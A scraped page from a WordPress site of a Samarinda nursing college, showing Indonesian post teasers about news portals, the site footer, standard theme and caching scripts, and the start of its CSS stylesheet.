<figure class="gb-block-image gb-block-image-fa807c8c"><a href="https://www.akperdirgahayu.ac.id/latest-news-sriwijaya-news-informasi-terkini-di-ujung-jari-anda/"><img width="300" height="169" src="https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/10/berita--300x169.jpg" class="gb-image-fa807c8c acr_img" alt="Sriwijaya News" decoding="async" loading="lazy" srcset="https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/10/berita--300x169.jpg 300w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/10/berita--1024x576.jpg 1024w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/10/berita--768x432.jpg 768w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/10/berita--1536x864.jpg 1536w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/10/berita--2048x1152.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
</div>

<div class="gb-container gb-container-97a3c088">
<h6 class="gb-headline gb-headline-51c94af4 taglist gb-headline-text"><span class="post-term-item term-sriwijaya-news"><a href="https://www.akperdirgahayu.ac.id/tag/sriwijaya-news/">Sriwijaya News</a></span></h6>

<h2 class="gb-headline gb-headline-cbff5f90 gb-headline-text"><a href="https://www.akperdirgahayu.ac.id/latest-news-sriwijaya-news-informasi-terkini-di-ujung-jari-anda/">Latest News Sriwijaya News: Informasi Terkini di Ujung Jari Anda</a></h2>

<p class="gb-headline gb-headline-f6474302 limit limit_two gb-headline-text">Dalam dunia digital yang semakin cepat, akses pada informasi bukan lagi kemewahan, melainkan kebutuhan utama. Latest News Sriwijaya News: Informasi Terkini di Ujung Jari Anda hadir sebagai solusi bagi masyarakat yang ingin tetap terhubung dengan berita terkini dan terpercaya. Portal ini dirancang untuk menjawab tantangan zaman modern di mana kecepatan dan keakuratan berita menjadi dua sisi mata uang yang tak terpisahkan. Dengan satu sentuhan, pembaca akan mendapatkan update terbaru tentang politik, ekonomi, sosial, hingga teknologi. Setiap berita disajikan dengan prinsip ...</p>

<p class="gb-headline gb-headline-1c16052a"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash-lg" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M2 8a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11A.5.5 0 0 1 2 8" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2025-10-22T20:24:42+07:00">October 22, 2025</time></span></p>
</div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-3067e540 gb-query-loop-item post-3304 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-berawang-news"><div class="gb-container gb-container-3067e540">
<div class="gb-container gb-container-236ffd1f">
<div class="gb-container gb-container-7333e715">
<figure class="gb-block-image gb-block-image-fa807c8c"><a href="https://www.akperdirgahayu.ac.id/cara-mengakses-latest-news-berawang-news-dengan-mudah/"><img width="300" height="225" src="https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/09/berita-update-300x225.jpg" class="gb-image-fa807c8c acr_img" alt="Berawang News" decoding="async" loading="lazy" srcset="https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/09/berita-update-300x225.jpg 300w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/09/berita-update-1024x768.jpg 1024w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/09/berita-update-768x576.jpg 768w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/09/berita-update-1536x1152.jpg 1536w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/09/berita-update.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
</div>

<div class="gb-container gb-container-97a3c088">
<h6 class="gb-headline gb-headline-51c94af4 taglist gb-headline-text"><span class="post-term-item term-berawang-news"><a href="https://www.akperdirgahayu.ac.id/tag/berawang-news/">Berawang News</a></span></h6>

<h2 class="gb-headline gb-headline-cbff5f90 gb-headline-text"><a href="https://www.akperdirgahayu.ac.id/cara-mengakses-latest-news-berawang-news-dengan-mudah/">Cara Mengakses Latest News Berawang News dengan Mudah</a></h2>

<p class="gb-headline gb-headline-f6474302 limit limit_two gb-headline-text">Di era digital yang serba cepat ini, kebutuhan akan informasi terkini menjadi bagian tak terpisahkan dari kehidupan sehari-hari. Cara mengakses Latest News Berawang News  menjadi penting karena akses cepat terhadap berita berarti kita bisa selalu selangkah lebih maju dalam memahami berbagai peristiwa yang terjadi, baik lokal maupun global. Informasi yang akurat dan terpercaya menjadi fondasi dalam mengambil keputusan, membentuk opini, hingga memahami dinamika dunia yang terus berubah. Dengan Read more infrormasi dari Berawang News hadir sebagai jembatan yang menghubungkan masyarakat ...</p>

<p class="gb-headline gb-headline-1c16052a"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash-lg" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M2 8a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11A.5.5 0 0 1 2 8" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2025-10-11T13:40:11+07:00">October 11, 2025</time></span></p>
</div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-3067e540 gb-query-loop-item post-3301 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-sriwijaya-news"><div class="gb-container gb-container-3067e540">
<div class="gb-container gb-container-236ffd1f">
<div class="gb-container gb-container-7333e715">
<figure class="gb-block-image gb-block-image-fa807c8c"><a href="https://www.akperdirgahayu.ac.id/panduan-menyimak-berita-terkini-dari-latest-news-sriwijaya-news/"><img width="300" height="169" src="https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/10/berita--300x169.jpg" class="gb-image-fa807c8c acr_img" alt="Sriwijaya News" decoding="async" loading="lazy" srcset="https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/10/berita--300x169.jpg 300w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/10/berita--1024x576.jpg 1024w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/10/berita--768x432.jpg 768w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/10/berita--1536x864.jpg 1536w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/10/berita--2048x1152.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
</div>

<div class="gb-container gb-container-97a3c088">
<h6 class="gb-headline gb-headline-51c94af4 taglist gb-headline-text"><span class="post-term-item term-sriwijaya-news"><a href="https://www.akperdirgahayu.ac.id/tag/sriwijaya-news/">Sriwijaya News</a></span></h6>

<h2 class="gb-headline gb-headline-cbff5f90 gb-headline-text"><a href="https://www.akperdirgahayu.ac.id/panduan-menyimak-berita-terkini-dari-latest-news-sriwijaya-news/">Panduan Menyimak Berita Terkini dari Latest News Sriwijaya News</a></h2>

<p class="gb-headline gb-headline-f6474302 limit limit_two gb-headline-text">Di era informasi yang bergerak begitu cepat, akses pada berita terpercaya menjadi kebutuhan utama bagi masyarakat. Sriwijaya News hadir sebagai referensi bagi pembaca yang ingin mendapatkan informasi akurat, terkini, dan relevan dari sumber terpercaya. Dalam dunia digital yang penuh dengan arus informasi, kemampuan memilah berita yang benar menjadi bagian penting dari literasi media modern. Baca selengkapnya untuk memahami bagaimana Sriwijaya News tidak hanya menyajikan berita terbaru, tetapi juga menghadirkan kedalaman analisis, konteks, dan akurasi yang menjadikannya salah satu media berita ...</p>

<p class="gb-headline gb-headline-1c16052a"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash-lg" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M2 8a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11A.5.5 0 0 1 2 8" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2025-10-06T21:15:25+07:00">October 6, 2025</time></span></p>
</div>
</div>
</div></div>
</div>

</div>

<div class="gb-container gb-container-00c3445a">

</div>
</div></article>		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-2f05acdd">
<div class="gb-container gb-container-620ebe79">
<div class="gb-grid-wrapper gb-grid-wrapper-1cf9de8b">
<div class="gb-grid-column gb-grid-column-1d152fbc"><div class="gb-container gb-container-1d152fbc">
<div class="gb-container gb-container-b4bfffbf">
<div class="gb-container gb-container-b0c02137">
<h1 class="wp-block-site-title"><a href="https://www.akperdirgahayu.ac.id" target="_self" rel="home">Akperdirgahayu.ac.id</a></h1>
</div>
</div>


<p class="gb-headline gb-headline-730ee152 gb-headline-text">Stikes Dirgahayu Samarinda, informasi terbaru dan terupdate.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-fc3354bb"><div class="gb-container gb-container-fc3354bb">

<h2 class="gb-headline gb-headline-28aab1b9 gb-headline-text">Kontak Info</h2>



<p class="gb-headline gb-headline-7886d6f2 gb-headline-text">Jl. Pasundan No.21, Jawa, Kec. Samarinda Ulu, Kota Samarinda, Kalimantan Timur 75122</p>


<div class="gb-container gb-container-278ac3d2">

<span class="gb-button gb-button-762a2c3f"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-envelope" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M0 4a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2zm2-1a1 1 0 0 0-1 1v.217l7 4.2 7-4.2V4a1 1 0 0 0-1-1zm13 2.383-4.708 2.825L15 11.105zm-.034 6.876-5.64-3.471L8 9.583l-1.326-.795-5.64 3.47A1 1 0 0 0 2 13h12a1 1 0 0 0 .966-.741M1 11.105l4.708-2.897L1 5.383z"></path> </svg></span><span class="gb-button-text">info@akperdirgahayu.ac.id</span></span>

</div>
</div></div>

<div class="gb-grid-column gb-grid-column-b1355a8d"><div class="gb-container gb-container-b1355a8d">

<h2 class="gb-headline gb-headline-8d3ce4d7 gb-headline-text">Profile</h2>


<div class="gb-container gb-container-230c2b39">

<span class="gb-button gb-button-f5f936d0 gb-button-text">Tentang Kampus</span>



<span class="gb-button gb-button-56edb376 gb-button-text">Daftar Guru</span>



<span class="gb-button gb-button-da914302 gb-button-text">Fasilitas</span>

</div>
</div></div>

<div class="gb-grid-column gb-grid-column-9b926818"><div class="gb-container gb-container-9b926818">

<h2 class="gb-headline gb-headline-bb1ccec0 gb-headline-text">Informasi</h2>


<div class="gb-container gb-container-add20a14">

<span class="gb-button gb-button-837b60b7 gb-button-text">Prestasi Siswa</span>



<span class="gb-button gb-button-3df4c838 gb-button-text">Kegiatan Alumni</span>



<span class="gb-button gb-button-97913eaa gb-button-text">Blog Sekolah</span>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-e89ebf40">
<div class="gb-container gb-container-f203e90c">

<p class="gb-headline gb-headline-6da51804 gb-headline-text">©2026 akperdirgahayu.ac.id</p>


<div class="gb-container gb-container-92a50bcb">

<ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:var(--base-2);" class="wp-social-link wp-social-link-x has-base-2-color wp-block-social-link"><a href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li style="color:var(--base-2);" class="wp-social-link wp-social-link-facebook has-base-2-color wp-block-social-link"><a href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:var(--base-2);" class="wp-social-link wp-social-link-instagram has-base-2-color wp-block-social-link"><a href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>

</div>
</div>
</div>
</div></div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Close</span></button>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gpuniversity/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://www.akperdirgahayu.ac.id/?blackhole=c80157014f" title="Do NOT follow this link or you will be banned from the site!">Akperdirgahayu.ac.id</a>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-offside-js-extra">
var offSide = {"side":"right"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://www.akperdirgahayu.ac.id/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script id="generate-smooth-scroll-js-extra">
var gpSmoothScroll = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800","offset":""};
//# sourceURL=generate-smooth-scroll-js-extra
</script>
<script src="https://www.akperdirgahayu.ac.id/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.5.5" id="generate-smooth-scroll-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.akperdirgahayu.ac.id","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://www.akperdirgahayu.ac.id/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.5.1" id="generate-menu-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c466ca386de1412d906976f198898dea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.akperdirgahayu.ac.id/wp-content/themes/gpuniversity/style.css?ver=1738327438
body_size: 4420
content:
/*
 Theme Name:   GP University - GeneratePress Child
 Theme URI:    https://generatepress.com
 Description:  Default GeneratePress child theme
 Author:       Tom Usborne
 Author URI:   https://tomusborne.com
 Template:     generatepress
 Version:      2.1
*/

/* Header */
.site-header {}
.inside-header { 
	position:relative; 
	flex-direction: row!important;
	justify-content: space-between;
}
.top_nav { position:absolute; right:0; }
.menu-bar-items { display:none!important; }
.inside-navigation.grid-container { justify-content:center; }
.toggle_button,
.search_button {
    position: absolute;
}
.toggle_button { left:0; }
.search_button { right:0; }

.gb-button .gb-icon svg {
	height: auto!Important;
}
a.search-icon { color:var(--tax-color); }

/* Social Link */
.wp-block-social-links { margin:0!important; }
.wp-block-social-links li a { font-size:18px; }

/* Breadcrumb */
.rank-math-breadcrumb p { margin-bottom:0; }
.breadcrumb { line-height: 18px; }

/* Main Nav */
.main-navigation { 
    padding: 0; 
    top: 0;
    box-shadow: 0px 10px 8px rgba(0, 0, 0, 0.025);
}
.main-navigation .main-nav > ul {
    display: flex;
    column-gap: 8px;
}
/*.main-navigation .main-nav > ul > li:first-child a { padding-left:0; }*/
.main-navigation .main-nav ul li:hover a,
.main-navigation .main-nav ul li.current-menu-item a {
    position:relative;
}
.main-navigation ul ul {
    box-shadow: none;
    border-radius: 0;
    border-top: none;
    padding: 5px 0;
}
.main-navigation ul ul li a {
    border-bottom: 1px solid #f1f1f1;
}
.main-navigation ul ul li:last-child a {
    border-bottom: none;
}
.top_toggle {
    position: absolute;
    left: 0;
    margin-top: 10px;
}
ul.slideout-menu ul,
ul.slideout-menu ul li a {
    border: none!important;
}

/* Content Area */
.shadow { box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);}
.gb-grid-wrapper .gb-query-loop-wrapper { width:100%;}
.site-content {
    padding: 40px 0;
}
body.home .site-content,
body.page .site-content {
    padding: 0;
}

    /* Scroll Nav */
    .inside-navigation.grid-container {
        padding: 0!important;
    }
    .main-nav {
        padding: 0;
        position: relative!important;
        z-index: 2!important;
        scroll-behavior: smooth!important;
    }
    .main-nav > ul {
      display: flex!important;
      flex-wrap: nowrap!important;
      justify-content: center!important;
      padding-left: 0!important;
      margin-block: 0!important;
      list-style: none!important;
      text-align: center!important;
      white-space: nowrap!important;
    }
    .main-nav a {
      display: block!important;
    }
    .main-nav li.current-menu-item a {

    }

    /* Off Canvas Nav */
    #generate-slideout-menu .main-nav > ul {
        flex-wrap: wrap!important;
    }

/* owl caraousel styling */
.owl-carousel {
    visibility: hidden;
}
.owl-carousel.owl-loaded {
    visibility: visible;
}
.owl-carousel .owl-stage::after {
    display: none;
}

    /* Slide Nav */
    .owl-dots {
        text-align: center;
        margin: 10px auto;
        position: static;
        bottom: 20px;
        right: 20px;
    }
    .owl-dots button {
        width: 8px;
        height: 8px;
        border-radius: 100px;
        margin: 0 3px;
        background: #f1f1f1!important;
    }
    .owl-dots button.active {
        width: 20px;
        background: #c5c5c5!important;
    }
    .owl-stage {
       
    }

    /* Owl Nav */
    .owl-nav button {
        position: absolute;
        top: 38%;
        width: 35px;
        opacity: 1;
        height: 35px;
        transition: all .2s ease-in-out;
        background-repeat: no-repeat;
        background-position: center center!important;
    }
    .owl-nav button:hover { opacity:1; }
    .owl-nav button span {
        display: none;
    }
    .owl-nav button.owl-prev {
        left: -20px;
        background-image: url(images/arrow-left.svg) !important;
    }
    .owl-nav button.owl-next {
        right: -20px;
        background-image: url(images/arrow-right.svg) !important;
    }

    .abs .owl-dots {
        position: absolute;
        margin: 0;
        right: 20px;
    } 
    .owl-carousel .owl-stage::after {
        display: none!important;
    }

	.extrakurikuler .owl-item {
		background:#fff!Important;
		border-radius:5px;
		overflow:hidden;
	}

/* Archive */
.site-content .content-area { padding-right: 40px;}
body.home .site-content .content-area,
body.page .site-content .content-area { 
	padding-right: 0px;
}

.post-categories {
    display: flex;
    gap: 5px;
    padding: 0;
    margin-left: 0;
    flex-wrap: wrap;
    margin-bottom: 5px;
}
.post-categories span,
.post-categories span a {
    padding: 0 10px;
    font-size: 12px;
    line-height: 20px;
    border-radius: 50px;
    background: var(--tax-bg);
    color: var(--tax-color);
    display: inline-block;
    transition: all .3s ease-in-out;
}
.term_list {
    display: flex;
    gap: 8px;
}
.term_list a {
    padding-bottom: 3px;
    border-bottom: 1.5px solid var(--contrast-2);
}
.post-abs {
    position: absolute;
    top: 20px;
    left: 20px;
}
.grid20 {
	margin-right:-20px;
}

    /* Archice Layout */
    .featured-column .arc_box {
        display: block!important;
    }
    .featured-column .arc_left,
    .featured-column .arc_right,
    .generate-columns.tablet-grid-50.featured-column,
    .generate-columns.grid-50 { width:100%!important; }
    .featured-column .acr_img { height: 330px; }

    .gb-block-image a {
